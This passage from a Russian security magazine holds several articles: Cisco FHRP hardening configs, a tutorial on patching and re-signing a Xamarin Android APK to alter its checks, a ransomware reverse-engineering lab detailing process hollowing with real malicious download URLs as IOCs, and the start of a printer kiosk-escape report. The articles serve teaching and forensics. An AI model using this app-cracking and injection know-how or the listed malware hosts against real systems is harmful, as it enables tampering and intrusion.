Если ты собрался защищать домен FHRP с помощью парольной аутентифика‐ ции, обязательно позаботься о стойкости пароля, чтобы его не сбрутили. Как ты видел, хеш в открытом виде передается по сети, поэтому у злоумыш‐ ленника имеются шансы перебрать пароль.

Конфигурация MD5-аутентификации для HSRP, группа 1:

R1(config-if)#standby 1 authentication md5 key-string all\_h3re\_f0r\_y0u

Конфигурация MD5-аутентификации для VRRP, группа 1:

#### R1(config-if)#vrrp 1 authentication md5 key-string all\_h3re\_f0r\_y0u

Кстати говоря, оборудование Cisco может похвастаться наличием keychainаутентификации. В таком случае конфигурируются два ключа и даже можно настроить интервалы времени, когда будет приниматься и отправляться ключ. Такой подход в значительной степени усложняет жизнь злоумышленнику, пос‐ кольку ему придется не только брутить пароль, но и угадывать последова‐ тельность ключей и подходящий для их передачи промежуток времени. Ниже я привожу пример конфигурации keychain в отношении маршрутиза‐ тора R1 для HSRP, для VRRP она тоже подойдет. Такую же конфигурацию сле‐ дует настроить на остальных маршрутизаторах в рамках одного домена.

R1#conf t # Входим в режим глобальной конфигурации R1(config)# key chain SecureFHRP # Создаем keychain-цепочку под названием SecureFHRP R1(config-keychain)# key 1 # Создаем первый ключ R1(config-keychain-key)# key-string gu1d1ng\_ l1ght # Указываем пароль R1(config-keychain-key)# accept-lifetime 20:00:00 may 1 2022 20:00: 00 may 2 2022 # Указываем промежуток времени, в течение которого маршрутизатор будет принимать ключ от соседа R1(config-keychain-key)# send-lifetime 20:00:00 may 1 2022 20:00:00 may 2 2022 # Указываем промежуток времени, в течение которого маршрутизатор будет отправлять ключ соседу R1(config-keychain)# key 2 # Когда закончится действие первого ключа, автоматически будет использован второй ключ. Создаем второй ключ R1(config-keychain-key)# key-string l0g1c\_b0mb # Указываем пароль R1(config-keychain-key)# accept-lifetime 20:00:00 may 2 2022 20:00: 00 may 3 2022 # Указываем промежуток времени, в течение которого маршрутизатор будет принимать ключ от соседа R1(config-keychain-key)# send-lifetime 20:00:00 may 2 2022 20:00:00 may 3 2022 # Указываем промежуток времени, в течение которого маршрутизатор будет отправлять ключ соседу R1(config)# interface GigabitEthernet 0/ 1 # Входим в режим конфигурации интерфейса R1(config-if)# standby 1 authentication md5 key-chain SecureFHRP # Включаем MD5-аутентификацию с использованием keychain для группы

HSRP 1

#### **Ограничение трафика HSRP**

HSRP использует протокол транспортного уровня UDP для приема и переда‐ чи служебных объявлений. С помощью настройки ACL (Access List Control) мы можем ограничить трафик UDP по портам источника и назначения 1985. Если злоумышленник будет проводить инъекцию HSRP-пакетов, эти пакеты будут отброшены механизмом ACL.

Пример конфигурации расширенного ACL для безопасности HSRPv1:

R1(config)# ip access-list extended DropHSRP # Создаем расширенный ACL с названием DropHSRP R1(config-ext-nacl)# permit udp 10.0.0.0 0.0.0.3 eq 1985 host 224.0. 0.2 eq 1985 # Разрешаем UDP-трафик в отношении сети 10.1.1.0 по обратной 30-битной маске, по портам 1985 и по мультикастовому IP-адресу 224.0.0.2 R1(config-ext-nacl)# deny udp any eq 1985 any eq 1985 # Далее

запрещаем UDP-трафик по портам 1985 R1(config-ext-nacl)# permit ip any any # Разрешаем остальной трафик по IP R1(config)# interface GigabitEthernet0/

0 # Входим в режим конфигурации интерфейса

R1(config-if)# ip access-group DropHSRP in # Привязываем настроенный ACL к интерфейсу на IN

Расширенный ACL для версии HSRPv2:

R1(config)# ip access-list extended DropHSRPv2 # Создаем расширенный ACL с названием DropHSRP R1(config-ext-nacl)# permit udp 10.0.0.0 0.0.0.3 eq 1985 host 224.0. 0.102 eq 1985 # Разрешаем UDP-трафик в отношении сети 10.1.1.0 по обратной 30-битной маске, по портам 1985 и по мультикастовому IP-адресу 224.0.0.2 R1(config-ext-nacl)# deny udp any eq 1985 any eq 1985 # Далее запрещаем UDP-трафик по портам 1985 R1(config-ext-nacl)# permit ip any any # Разрешаем остальной трафик по IP R1(config)# interface GigabitEthernet0/0 # Входим в режим конфигурации интерфейса R1(config-if)# ip access-group DropHSRPv2 in # Привязываем настроенный ACL к интерфейсу на IN

![](_page_12_Picture_77.jpeg)

#### INFO

Во время настройки ACL используются обратные маски (Wild Card masks).

#### **ЗАКЛЮЧЕНИЕ**

Протоколы класса FHRP помогают организовать систему горячего резер‐ вирования шлюзов. Такие системы широко распространены в рамках рас‐ смотренного нами кейса. Но теперь ты знаешь, что может произойти с сетью, если инженер не позаботился о безопасности конфигурации самих FHRPпротоколов.

![](_page_13_Picture_1.jpeg)

#### ИЗУЧАЕМ И ВЗЛАМЫВАЕМ МОБИЛЬНОЕ ПРИЛОЖЕНИЕ HA C#

Android ДЛЯ Программировать **MOXHO** не только на Java или Kotlin. Разработчики на С# ИМЕЮТ ВОЗМОЖНОСТЬ СОЗДАВАТЬ мобильные приложения с помощью платформы Xamarin. Сегодня мы поговорим о том, как исследовать такие приложения и как при необходимости их можно взломать.

![](_page_13_Picture_4.jpeg)

Попалось мне недавно в руки мобильное приложение для Android, которое работало не совсем так, как хотелось бы. Значит, нужно хорошенько покопаться в его потрошках!

Сказано — сделано: берем свежую версию GDA, открываем наш подопытный АРК и видим, что выглядит он как-то уж слишком подозрительно. Классы всех activity содержат примерно одинаковый шаблонный код такого типа:

#### public class MainActivity extends BaseActivity

 $\int$ 

![](_page_13_Picture_579.jpeg)

Это наводит на мысли, что нам попался неправильный АРК. Возможно, какой-то фреймворк... Если поменять расширение .apk на .zip, то в глаза необычная Обычных бросается ДЛЯ мобильных приложений папка assemblies, содержащая кучу DLL-библиотек.

Поскольку многие библиотеки содержат в названии слово Xamarin, становится понятным, откуда взялось такое однообразие, - основной код программы написан на C# и располагается в библиотеке DLL, а на Java написаны лишь шаблонные куски кода, предназначенные для связи между средой выполнения Mono и виртуальной машиной среды выполнения Android (ART). Ну да ладно, в сторону теорию, пора браться за дело.

#### ВЫБИРАЕМ ИНСТРУМЕНТ

- Для работы с .NET я использую три инструмента.
	- 1. dotPeek от JetBrains. Позволяет декомпилировать и исследовать файлы .dll и .exe. У данного продукта самая, на мой взгляд, удобная навигация по декомпилированному коду, так что, если говорить только об исследовании алгоритма, этот инструмент самый удобный.

![](_page_13_Figure_14.jpeg)

Главное окно dotPeek

2. dnSpy - позволяет декомпилировать, редактировать, компилировать и отлаживать сборки .NET. Следует отметить, что все функции, кроме декомпиляции, работают далеко не всегда, многое зависит от конкретной ситуации. В моем случае компиляция не заработала: софтина не смогла связать пространства имен Mono и Android.

![](_page_13_Picture_580.jpeg)

3. Simple-assembly-explorer - достаточно старый, но от этого не утративший актуальности софт. Позволяет декомпилировать .dll и .exe в код на С# или CIL (Common Intermediate Language — «высокоуровневый ассемблер» виртуальной машины .NET. Промежуточный язык, разработанный фирмой Microsoft для платформы .NET Framework). Самая полезная возможность - этот инструмент умеет компилировать код на CIL, что позволяет без особого труда вносить изменения в исследуемые файлы.

![](_page_13_Figure_19.jpeg)

Для распаковки и запаковки АРК я решил использовать 7z вместо стандартного для таких случаев apktool. Ниже я объясню почему.

#### РАЗБИРАЕМ АРК

Сначала я попытался использовать для распаковки АРК известную программу apktool, но при запаковке возникла проблема из-за того, что apktool «не знает» такой тип файлов, как .d11, не считает его стандартным для АРК. Стандартными считаются только файлы с именами из следующего массива:

private final static String[] APK\_STANDARD\_ALL\_FILENAMES = new String  $[$   $[$   $]$   $[$ "classes.dex", "AndroidManifest.xml", "resources.arsc", "res", "lib", "libs", "assets", "META-INF" };.

При сборке APK все неизвестные файлы сжимаются (тип сжатия DEFLATED), а Xamarin надеется увидеть свои DLL несжатыми (STORED) и от разочарования не может нормально прочитать их. Сначала возникла мысль исправить и пересобрать apktool, но потом я решил поступить проще: распаковывать и запаковывать файлы обычным архиватором, без сжатия. Ведь декодирование манифеста или получение smali-кода мне в данной задаче не требуется, а зачем тогда усложнять себе жизнь без необходимости?

Итак, распаковываем:

7z.exe x program.apk -oprogram\_apk

После распаковки, помимо привычных для АРК файлов, получаем каталог assemblies с кучей dll. Из них нас интересует одна библиотека, имя которой совпадает с именем приложения. Ее-то мы и будем потрошить.

#### ПАТЧИМ .NET

Анализ DLL и поиск места для внесения правок выходит за рамки сегодняшней статьи, так как мыслям на эту тему будет тесно даже в книге. Остановлюсь лишь на технических моментах. Как я писал выше, dnSpy отказался комисправленную библиотеку, поэтому пришлось прибегнуть пилировать к помощи Simple-assembly-explorer (SAE).

Допустим, нам необходимо, чтобы данная функция всегда возвращала true:

protected bool IsOnline()

 $\{$ ConnectivityManager connectivityManager = (ConnectivityManager) this.GetSystemService#0x0a0001d5("connectivity"); if (connectivityManager == null)  $\{$ return false; NetworkInfo activeNetworkInfo = connectivityManager. get\_ActiveNetworkInfo#0x0a0002ad(); return activeNetworkInfo != null && activeNetworkInfo. get\_IsConnected#0x0a0002ae();  $\}$ 

Поскольку правки можно вносить только в IL-код, в окне SAE переключаемся на вкладку Details, где наблюдаем такую картину:

![](_page_13_Picture_581.jpeg)

Тут есть два пути.

- 1. Подойти к делу основательно, фундаментально, изучить язык CIL и написать необходимый код самостоятельно.
- 2. Написать нужную функцию на C# и скомпилировать в CIL, получив тем самым нужный код автоматически.

Я выбрал второй вариант - это гораздо быстрее. Более того, немножко погуглив, можно обнаружить очень полезный сайт sharplab.io, на котором весьма удобно конвертировать код из С# в СІL.

Итак, вводим в левой вкладке следующее:

#### bool function() { return true;

 $\}$ 

и справа среди кучи лишнего получаем:

IL\_0000: nop IL 0001: ldc.i4.1 IL\_0002: stloc.0 IL 0003: br.s IL 0005 IL 0005: ldloc.0

#### IL\_0006: ret

Вставляем полученный код в библиотеку с помощью Simple assembly explorer, не забывая при этом сохранить измененную DLL. Если мы ничего не напутали и нигде не ошиблись, то пора собирать новый АРК.

#### СОБИРАЕМ АРК ОБРАТНО

Для сборки, как я уже писал выше, будем использовать 7z в режиме без сжатия. Полученный таким образом АРК будет большего размера, чем исходный, ну да размер не главное:

#### 7z.exe a -tzip -mx0 -r0 program patched unalign unsigned.apk .\ program\_apk\\*.\*

Небольшое пояснение: -tzip - формат архива, -mx0 - отсутствие сжатия, r0 — рекурсивный обход всех подкаталогов.

Да, перед сборкой лучше удалить каталог META-INF, содержащий старую подпись. Он не нужен, ведь нам придется подписывать АРК самостоятельно. Затем нужно создать сертификат для подписи и поместить его в хранилище. Если у тебя уже есть сертификат, то этот шаг можно пропустить. Создаем сертификат с помощью утилиты keytool из состава JDK:

#### "c:\Android\Android Studio\jre\bin\keytool.exe" -genkey -v -keystore keys.keystore -alias key -keyalg RSA -keysize 2048 -validity 10000

Она задаст стандартные вопросы:

![](_page_13_Picture_582.jpeg)

Ну и после этого можно переходить к подписыванию:

jarsigner.exe -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore keys.keystore -signedjar program\_pathed\_unalign.apk program\_pathed\_unalign\_unsigned.apk key

результате B будет файл создан ПОЧТИ ГОТОВЫЙ  $\mathsf{K}$ установке program\_pathed\_unalign.apk. «Почти» - потому что перед использованием его следует выровнять программой zipalign из состава build-tools SDK Android. Данная процедура гарантирует, что все несжатые файлы в архиве выровнены относительно начала файла. Это позволяет получить доступ к файлам напрямую, без необходимости копирования данных в ОЗУ, что уменьшит использование памяти твоим приложением.

Итак, ровняем:

zipalign.exe -v 4 program\_pathed\_unalign.apk program\_pathed.apk

После этого можно смело устанавливать программу на телефон или эмулятор и приступать к ее тестированию.

#### **ВЫВОДЫ**

Как видишь, Xamarin'овские сборки ничуть не сложнее для анализа, чем родные приложения ОС Android, надо лишь учесть некоторые тонкости при сборке АРК.  $E$ 

![](_page_13_Picture_62.jpeg)

#### **WWW**

Вот несколько полезных ссылок, которые помогут тебе в работе с подобными приложениями:

- · GDA
- · dotPeek
- · dnSpy
- · SAE
- **SDK Platform Tools**
- · Sharplab
- · Zipalign

![](_page_14_Picture_1.jpeg)

В этой статье мы исследуем вредоносный файл на примере лабораторной работы Ransomed с ресурса CyberDefenders. Мы научимся вручную распаковывать код, определим технику внедрения вредоносной программы в процесс и ответим на ряд вопросов.

Нам предложен такой сценарий: организацию взломали, команда SOC обнаружила загруженный исполняемый файл. Наша задача - исследовать его и разработать индикаторы компрометации для последующего детектирова-НИЯ.

![](_page_14_Picture_4.jpeg)

#### **INFO**

Исследование вредоносного файла необходимо проводить в изолированной среде. Как создать лабораторию для анализа вредоносов, подробно рассказано в статье «Код под надзором. Создаем виртуальную лабораторию для анализа малвари».

Итак, загружаем вредонос и начинаем его исследовать. По результатам решения кейса необходимо ответить на несколько вопросов, но я покажу, только как его решать, и не буду приводить ответы. Лучше повтори весь процесс самостоятельно, чтобы разобраться и закрепить материал.

#### **ИНСТРУМЕНТАРИЙ**

Для исследования вредоносного файла воспользуемся следующим софтом. 1. DIE — программа для определения типов файлов.

- 2. PeStudio программа для поиска артефактов исполняемых файлов.
- 3. IDA Pro интерактивный дизассемблер, используемый для реверс-инжиниринга.
- 4. Wireshark инструмент для анализа сетевого трафика.
- 5. Burp Suite используется в качестве прозрачного прокси-сервера с целью анализа взаимодействия вредоносного файла по протоколу HTTPS.
- 6. Loki Scanner сканер IOCs.
- 7. YaraEditor программа для тестирования и создания правил YARA.
- 8. ApiLoger утилита для анализа вызываемых WinAPI-функций исследуемого вредоноса.
- 9. x64dbg отладчик с открытым исходным кодом для Windows, предназначенный для анализа вредоносных программ.

Анализировать вредоносный модуль мы будем в четыре этапа:

- 1. Статический анализ.
- 2. Поведенческий анализ.
- 3. Динамический анализ. 4. Создание индикаторов компрометации.

#### СТАТИЧЕСКИЙ АНАЛИЗ

В первую очередь получим MD5-хеш-сумму исполняемого файла и проверим ее на VirusTotal. По MD5 a2f33095ef25b4d5b061eb53a7fe6548 VirusTotal выдает нам первичную информацию об исполняемом файле.

Далее скормим исследуемый файл утилите DIE и выясним, какой компилятор и компоновщик использовался при создании вредоноса, а также определим, упакован он или нет.

![](_page_14_Figure_26.jpeg)

Итак, мы узнали, что вредоносный модуль разработан на С/С++ и собран 32-разрядных операционных систем. DIE определяет упаковщик ДЛЯ с помощью загруженных сигнатур, но идентифицировать ручной упаковщик не позволяет. Для этого необходимо посмотреть энтропию файла по сек-ЦИЯМ.

![](_page_14_Picture_28.jpeg)

#### **INFO**

Что такое энтропия исполняемого файла, рассказано в статье «Энтропия. Как хаос помогает искать вирусы».

![](_page_14_Figure_31.jpeg)

Значение энтропии 7,677, значит, файл упакован. Из рисунка выше видно, что исследуемый файл имеет четыре секции, энтропия секции . text равна 7,844.

Загрузим файл в утилиту PeStudio, чтобы найти всевозможные артефакты. Нам интересны временные метки компиляции файла, загружаемые библиотеки, используемые ресурсы, информация о версии исполняемого файла, характерные строки, а также отладочная информация и файл сборки (Manifest). Все это пригодится нам при создании файловой сигнатуры.

> debugger-stamp 0x61A852F0 (Thu Dec 02 08:00:32 2021) c:\moz\vidaj.pdb path

Отладочная информация

Строка C:\moz\vidaj.pdb нам интересна для создания правила детектирования. На данном этапе мы выяснили, что исполняемый файл упакован, и получили характерные строки.

Прежде чем приступить к динамическому анализу, изучим поведение вредоносного модуля. На этом этапе выявим сетевое взаимодействие с управляющим сервером, а также используемые функции Windows API.

Запустим утилиту INetSim в виртуальной машине Kali Linux. Также запустим Burp Suite для анализа взаимодействия по HTTPS и будем слушать сетевой трафик взаимодействия, используя Wireshark.

Запустим Api Loger, выберем исполняемый файл chalenge.exe и начнем писать логи.

![](_page_14_Picture_571.jpeg)

Исполняемый файл использует функцию IsDebbugerPresent с целью анти-

отладки. Далее запущенный процесс считывается с помощью функции ReadProcessMemory, функция VirtualAllocEx выделяет память и данные буфер адресное пространство записываются B  $\mathsf B$ процесса WriteProcessMemory. Этот механизм похож на технику внедрения в процесс ProcessHollowing.

Теперь давай посмотрим на сетевой трафик.

| 10.10.10.2 | 10.10.10.1 | <b>DNS</b> | 70 Standard query 0x8e5a A api.2ip.ua                       |
|------------|------------|------------|-------------------------------------------------------------|
| 10.10.10.1 | 10.10.10.2 | <b>DNS</b> | 86 Standard query response 0x8e5a A api.2ip.ua A 10.10.10.1 |
| 10.10.10.2 | 10.10.10.1 | <b>DNS</b> | 69 Standard query 0x5ad6 A kotob.top                        |
| 10.10.10.1 | 10.10.10.2 | <b>DNS</b> | 85 Standard query response 0x5ad6 A kotob.top A 10.10.10.1  |
| 10.10.10.2 | 10.10.10.1 | <b>DNS</b> | 68 Standard query 0xdbb0 A tzgl.org                         |
| 10.10.10.1 | 10.10.10.2 | <b>DNS</b> | 84 Standard query response 0xdbb0 A tzgl.org A 10.10.10.1   |
|            | .          |            |                                                             |
|            |            |            |                                                             |

Сетевое взаимодействие вредоносного модуля

Как видно из рисунка выше, исполняемый файл взаимодействует со следующими доменами: api.2ip.ua, kotob.top, tzgl.org.

В Burp Suite видно взаимодействие по протоколу HTTPS.

![](_page_14_Picture_572.jpeg)

Для определения IP-адреса исполняемый файл делает запрос к https:// api.2ip.ua, а далее загружает с ресурса https://tzgl.org/files/1/ исполняемый файл build3.exe.

Как мы помним, в INetSim есть файлы-заглушки. После запроса к tzgl.org загруженный файл **build3.exe** запускается.

![](_page_14_Picture_573.jpeg)

Поскольку мы собрали лабораторию для анализа вредоносных файлов, в нашем случае загружается файл-заглушка утилиты INetSim. Также обнаружен HTTP-запрос к ресурсу tzgk.org.

Запуск загруженного файла build3.exe

![](_page_14_Picture_574.jpeg)

HTTP-запрос к домену tzgk.org

Используя утилиту Process Hacker 2, рассмотрим поведение запущенного файла.

![](_page_14_Picture_575.jpeg)

Как видно из рисунка, процесс challenge. exe запускает дочерние процессы build2.exe и build3.exe, которые, в свою очередь, запускают conhost.exe.

Далее происходит шифрование всех файлов, которым назначается расширение .shgv. В конце каждого зашифрованного файла хранится одинаковая структура, в которой записаны идентификатор и данные в формате base64.

![](_page_14_Picture_576.jpeg)

На данном этапе мы выявили сетевое взаимодействие вредоносного файла, а также обнаружили технику внедрения в процесс Process Hollowing.

Авторы вредоноса часто используют функции Windows API для выделения памяти, чтобы дальше загрузить в это место полезную нагрузку, которая будет распаковывать исполняемый код. Значит, наша задача - обнаружить этот участок кода и выяснить, какие привилегии ему выдавались. Далее мы будем шаг за шагом идти по коду в поисках функции распаковки. После загрузки файла нажимаем F9 и попадаем в точку входа исполняемого файла.

![](_page_14_Picture_577.jpeg)

Нас интересует функция VirtualAlloc, основная задача которой - выделение памяти в адресном пространстве процесса.

Гочка входа

Для этого нажимаем Ctrl + G, набираем **VirtualAlloc** и переходим в этот участок кода.

![](_page_14_Picture_578.jpeg)

Ставим точку останова на входе в данную функцию (клавиша F2).

![](_page_14_Picture_579.jpeg)

Спускаемся пошагово ниже (F8), находим участок выхода из данной функции и попадаем на следующий участок кода.

![](_page_14_Figure_69.jpeg)

После выхода из функции VirtualAlloc в регистре EAX 029E0000 хранится адрес выделенной памяти. Затем функция **call 2836512** записывает код в выделенное адресное пространство, инструкция jmp dword ptr ss: [ebp-4] используется для передачи выполнения в шелл-код. Остановимся на этой инструкции, щелкнем правой кнопки мыши, выберем переход к карте памяти и посмотрим, какие права используются для выделенной памяти по адресу  $ss: [ebp-4]$ .

0087D000 00091000 PRV  $ERW--$ I Ірава доступа выделенного участка кода

Как видно из рисунка выше, в выделенной памяти установлены права ERW на чтение, запись и выполнение. Далее мы попадаем в участок исполняемого Windows **API** ПОМОЩЬЮ **ФУНКЦИИ** кода  $\overline{10}$ адресу, ВЫДЕЛЕННОМУ С VirtualAlloc.

> call <mark>2940630</mark><br>ret E8 2B060000<br>C3 02940000 02940005 Участок шелл-кода

Здесь вредоносный код получает адреса функций в библиотеках user32.dll, kernel32.dll, ntdll.dll.

![](_page_14_Picture_580.jpeg)

← НАЧАЛО СТАТЬИ

### **РЕВЕРСИМ** ШИФРОВАЛЬЩИКА

УРОКИ ФОРЕНЗИКИ

Если пролистать ниже, то из библиотеки kernel32 загружается 16 функций: CreateFile, WriteFile, CloseHandle, CreateProcessA. WinExec, GetThreadContext, VirtualAlloc, VirtualAllocEx, VirtualFree, ReadProcessMemory, WriteProcessMemory, SetThreadContext, WaitForSingleObject, ResumeThread, GetModuleFileNameA, GetCommandLineA.

Давай поговорим о методе, который вредонос использует, чтобы скрывать строки от исследователя, - Stack Strings. Основная идея этого метода заключается в перемещении строки в стек по одному символу. Обычно для этого выделяется блок памяти, далее с помощью инструкции MOV символ помещается в выделенную область.

После этого вредонос вызывает функцию RegisterClassExA, а затем запутывает две строки - saodkfnosa9uin и mfoaskdfnoa. Спустись ниже в коде, и увидишь описанный процесс.

Во время поведенческого анализа мы обнаружили, что после запуска файла создается дочерний процесс, в который передается выполнение, а также из библиотеки kernel32.dll загружаются функции CreateProcessA, VirtualAllocEx. GetThreadContext, WriteProcessMemory, SetThreadContext и ResumeThread. Значит, вредоносный модуль использует технику Process Hollowing.

Так называется один из популярных методов внедрения вредоносного кода в память процесса. Чтобы добиться результата, вредоносное ПО удаляет легитимный код из памяти целевого процесса и перезаписывает это пространство памяти своим исполняемым файлом.

Сначала вредоносная программа создает новый процесс в приостановленном режиме CreateProcess с флагом CREATE SUSPENDED (0х00000004) CREATE\_NO\_WINDOW (0x08000000). Основной поток нового процесса  $\sqrt{ }$ находится в приостановленном состоянии и ждет, пока будет вызвана функция ResumeThread. Затем память целевого процесса отключают с использованием ZwUnmapViewOfSection либо NtUnmapViewOfSection и содержимое легитимного файла заменяется вредоносной полезной нагрузкой.

Теперь, когда память отключена, загрузчик выделяет новую память кода с помощью VirtualAllocEx ДЛЯ вредоносного  $\mathcal{U}$ **ИСПОЛЬЗУЄТ** WriteProcessMemory для записи каждого из разделов вредоноса в прос-Далее вредоносный транство целевого процесса. МОДУЛЬ вызывает SetThreadContext, чтобы указать точке входа новый раздел кода, который он записал. В конце вредоносная программа возобновляет приостановленный поток, вызывая ResumeThread, чтобы вывести процесс из приостановленного СОСТОЯНИЯ.

Спускаемся ниже по коду, используя клавишу F8, и попадаем к следующему участку кода.

![](_page_15_Picture_651.jpeg)

В регистре ECX содержится адрес функции CreateProcessA, которая выполняется с параметром dwCreationFlags, равным 0х08000004.

Далее происходит выделение памяти с помощью функции VirtualAlloc.

![](_page_15_Picture_652.jpeg)

Память выделяется по адресу 001 Годов. Перейдем к дампу и увидим, что он пока пуст.

![](_page_15_Picture_653.jpeg)

Следующим этапом вызывается функция GetThreadContext с целью получить контекст потока.

![](_page_15_Figure_20.jpeg)

Вызывается функция ReadProcessMemory для получения дескриптора процесса.

![](_page_15_Picture_654.jpeg)

Вызов функции ReadProcessMemory

функции ZmUnmapViewOfSection, Происходит вызов которая отключает память целевого процесса.

![](_page_15_Figure_25.jpeg)

И наконец, выполняется вызов функции VirtualAllocEx, чтобы выделить память для вредоносного модуля.

![](_page_15_Figure_27.jpeg)

Стек вызываемой функции

Вызываемая функция имеет пять аргументов, что мы и видим в стеке: дескриптор процесса, указатель на адрес области кода, размер выделяемой области, тип выделения памяти и защита памяти для выделенной области. Как видно параметр 0x00003000 означает MEM COMMIT ИЗ стека,  $\overline{ }$ (0х00002000). Значение 0х00000040 0x00001000) MEM RESERVE  $\overline{ }$ PAGE EXECUTE READWRITE) ГОВОРИТ НАМ О ТОМ, ЧТО В ВЫДЕЛЕННОЙ Области разрешен доступ на выполнение, запись и чтение.

Адрес 0х00400000 указывает на адрес, где будет располагаться вредоносный код. Далее вызывается функция NtWriteVirtualMemory.

![](_page_15_Figure_32.jpeg)

Вызов происходит со следующими параметрами, представленными в стеке.

007EB788 00000270 challenge.00400000 00400000 007EB78C 007EB790 029015A0 007EB794 00000400 007EB798 00000000

Значение стека вызова функции NtWriteVirtualMemory

Значение 0х00000270 — это дескриптор процесса, 0х00400000 — базовый адрес для записи в указанном процессе, 0x29915A0 — адрес буфера, в котором хранится содержимое для записи в адресное пространство процесса, 0х00000400 — размер для записи в процесс.

Здесь вредоносный код записывает каждый сегмент исполняемого файла в новое адресное пространство. Ниже представлено содержимое стека при каждом вызове функции NtwriteVirtualMemory.

![](_page_15_Figure_38.jpeg)

Спускаемся ниже и видим выполнение функции WriteProcessMemory, которая используется для записи из буфера в адресное пространство процесса.

![](_page_15_Picture_655.jpeg)

Стек содержит следующие данные.

![](_page_15_Picture_42.jpeg)

Значение 0х029016EC - это адрес, который содержит данные для записи

После этого вызывается функция SetThreadContext, которая создает контекст для указанного потока, и функция ResumeThread для возобновления работы нового исполняемого файла.

![](_page_15_Figure_45.jpeg)

Перед выполнением функции ResumeThread мы получим дамп созданного процесса. Для этого воспользуемся плагином ScyllaHide. Нажми на вкладку

«Модули > Scylla».

![](_page_15_Picture_656.jpeg)

Следующим этапом можно анализировать распакованный код в IDA Pro, которая имеет удобный плагин **HexRays** для декомпиляции кода. Необходимо найти код генерации ключа для шифрования файлов и алгоритм шифрования, но такое исследование выходит за рамки нашей статьи.

На текущем этапе нам удалось распаковать вредоносный модуль, мы разобрались с техникой Process Hollowing в коде. Теперь нужно разработать индикаторы компрометации.

простое YARA-правило для детектирования Создадим вредоноса. При создании сигнатур для этого семейства шифровальщиков необходимо проанализировать множество файлов, найти общие участки кода и строки. А для этого может пригодиться полезный плагин mkYARA в IDA Pro.

#### rule detect ransomware

![](_page_15_Picture_657.jpeg)

Выпишем также индикаторы компрометации (IOCs), которые можно загрузить в Loki Scanner и Suricata.

- MD5: a2f33095ef25b4d5b061eb53a7fe6548
- SHA1: b38a8cb06507adb966dfdb809403f8f7f64ca534
- · URLs: https://api.2ip.ua, https://tzgl.org/files/1/build3. http://tzgl.org/fhsgtsspen6/get.php? exe, pid=AD4334DBE387EF198B77CC7408B38C8F&first=false
- · Domains: api.2ip.ua, kotob.top, tzgl.org

#### ЗАКЛЮЧЕНИЕ

В этой лабораторной работе мы распаковали вредоносный файл, исследовали его поведение. При динамическом анализе разобрали технику внедрения в процесс Process Hollowing, разработали собственные индикаторы компрометации. Мы выяснили, что вредоносный файл относится к шифровальщикам, главная задача которых - зашифровать важные данные, чтобы затем потребовать выкуп. **ВС** 

### KYNI AJIA MAMA KONNIGA

#### КАК СПЕЦИАЛИСТЫ НАШЛИ УЯЗВИМОСТЬ И ВЗЛОМАЛИ ПРОШИВКУ МФУ

![](_page_16_Picture_3.jpeg)

![](_page_16_Picture_4.jpeg)

Уязвимости обнаруживают не только в операционных системах и софте для компьютеров или мобильных устройств. Исследователи из SEC Consult Vulnerability Lab недавно нашли любопытную уязвимость в многофункциональных устройствах Konica Minolta и рассказали о том, как на ее исправление повлияла эпидемия COVID-19.

Проблема актуальна для нескольких моделей МФУ Konica Minolta bizhub и позволяет получить полный доступ к операционной системе на чтение и запись от имени пользователя root. Правда, есть нюанс: для этого нужно иметь непосредственный физический контакт с сенсорным дисплеем МФУ и возможность подключить к нему внешнюю клавиатуру.

Когда речь заходит о принтерах, чаще всего уязвимости находят в драйверах, сервисных программах, веб-приложениях самого принтера или в реализации сетевых протоколов этих устройств. Ребята из SEC Consult пошли немного другим путем и сосредоточились на железе. Вообще, современный лазерный принтер - это по большому счету самый обыкновенный компьютер, разве что предназначен он для реализации одной-единственной функции: печати изображения на бумаге. В нем есть устройства ввода - сенсорный дисплей, небольшая клавиатура, порты USB и RJ-45, последовательные интерфейсы, а некоторые модели даже оборудованы считывателями RFID для аутентификации пользователей.

МФУ обычно взаимодействует с пользователем через приложение с графическим интерфейсом, которое запущено в полноэкранном режиме поверх \*nix-совместимой операционной системы, при этом к самой ОС принтера пользователь непосредственного доступа не имеет. Все действия в системе, ПРИ **Физических** которые совершает нажатии приложение КНОПОК или экранных объектов на сенсорном дисплее принтера, выполняются от имени неавторизованного пользователя с ограниченными привилегиями. По крайней мере, так должно быть в теории.

В своем исследовании специалисты SEC Consult рассказали о том, что при работе с МФУ Konica Minolta bizhub C3300i и C3350i они заметили стран-

ную аномалию. А именно: внешний вид графического приложения на сенсорном экране принтера немного менялся в зависимости от контекста нажимаемых ими кнопок и выбираемых меню. Это позволило предположить, что, помимо собственной программы для работы с устройством, в МФУ используются и другие стандартные приложения, входящие в комплект поставки операционной системы. Для проверки этой гипотезы исследователи подключили к принтеру внешнюю USB-клавиатуру и, нажимая разные сочетания клавиш, сумели запустить на экране браузер Chromium. Возникло подозрение, что таким образом они могут получить и доступ к файловой системе принтера, включая файлы конфигурации, сохраненные пароли и прочие кон-Фиденциальные данные.

![](_page_16_Picture_11.jpeg)

«Подопытный» Konica Minolta bizhub C3300i — с помощью этого дисплея и провели практически весь «взлом» (иллюстрация с сайта secconsult.com)

#### ПОЛУЧЕНИЕ ДОСТУПА К ФАЙЛОВОЙ СИСТЕМЕ

Дисплей на МФУ Konica Minolta, как и на многих других подобных офисных устройствах, нужен, чтобы управлять очередью печати, сканировать изображения и изменять настройки принтера. Для взаимодействия с пользователем Konica Minolta использует самописную программу, но некоторые ее функции реализованы в виде веб-приложения. Так, если на сенсорном экране Minolta bizhub C3300i перейти в раздел User authentication, нажать кнопку Public User Access, затем выбрать на открывшемся экране раздел Utility, а затем еще раз Utility, откроется встроенная справочная система принтера. Она реализована в виде веб-приложения, для отображения которого открывается стандартный браузер Chromium в полноэкранном режиме («режиме киоска») без каких-либо панелей, рамок и прочих элементов интерфейса исследователи определили это по изменению внешнего оформления приложения.

![](_page_16_Figure_15.jpeg)

Веб-приложение в МФУ Konica Minolta (иллюстрация с сайта secconsult.com)

Если в этот момент подключить к принтеру внешнюю клавиатуру (все МФУ данной серии оснащены USB-портом) и попробовать стандартные сочетания клавиш, то можно убедиться, что большинство из них занесено в «черный список» и не срабатывает. Однако, если нажать клавишу F12, на экране откроется консоль разработчика Chromium - эту функцию создатели софта для принтера почему-то забанить забыли.

![](_page_16_Picture_18.jpeg)

Консоль разработчиков

